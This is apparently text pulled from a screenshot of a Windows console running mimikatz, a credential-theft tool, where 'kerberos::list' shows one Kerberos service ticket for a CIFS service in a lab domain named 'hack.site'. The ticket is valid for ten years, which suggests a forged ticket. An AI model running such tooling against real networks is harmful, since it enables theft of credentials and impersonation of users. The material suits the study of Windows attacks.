 C:\Users\001\Desktop\x64>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
   Start/End/MaxRenew: 2020/7/5 17:22:53 ; 2030/7/3 17:22:53 ; 2030/7/3 17:22:53
   Server Name       : cifs/WIN-7.hack.site @ hack.site
   Client Name       : anyone @ hack.site
   Flags 40a00000    : pre_authent ; renewable ; forwardable ;